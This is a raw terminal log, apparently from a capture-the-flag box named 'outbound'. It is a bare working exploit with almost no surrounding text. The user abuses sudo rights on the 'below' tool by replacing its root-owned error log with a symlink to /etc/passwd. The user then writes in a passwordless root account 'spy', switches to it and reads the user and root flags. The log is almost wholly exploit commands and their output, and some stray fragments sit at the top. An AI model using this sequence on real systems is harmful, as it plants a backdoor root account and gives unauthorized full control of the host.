 spy@outbound: ~
[+] Pass 59
e
c
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$
Last login: Sun Aug  3 09:02:42 2025 from 10.10.16.33
jacob@outbound:~$ sudo -l
Matching Defaults entries for jacob on outbound:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User jacob may run the following commands on outbound:
    (ALL : ALL) NOPASSWD: /usr/bin/below *, !/usr/bin/below --config*, !/usr/bin/below --debug*, !/usr/bin/below -d*
jacob@outbound:~$ sudo /usr/bin/below live
jacob@outbound:~$ echo 'spy::0:0:spy:/root:/bin/bash' > /tmp/spyuser
jacob@outbound:~$ rm -f /var/log/below/error_root.log
jacob@outbound:~$ ln -s /etc/passwd /var/log/below/error_root.log
jacob@outbound:~$ sudo /usr/bin/below snapshot --begin now
Snapshot has been created at snapshot_01754213707_01754213707.VTKFBl
jacob@outbound:~$ cp /tmp/spyuser /var/log/below/error_root.log
jacob@outbound:~$ su spy
spy@outbound:/home/jacob# ls
snapshot_01754213707_01754213707.VTKFBl  user.txt
spy@outbound:/home/jacob# cat user.txt
6ebfd4a3a75ef7071b73442e4875a300
spy@outbound:/home/jacob# cd /root
spy@outbound:~# ls
root.txt
spy@outbound:~# cat root.txt
610
spy@outbound:~#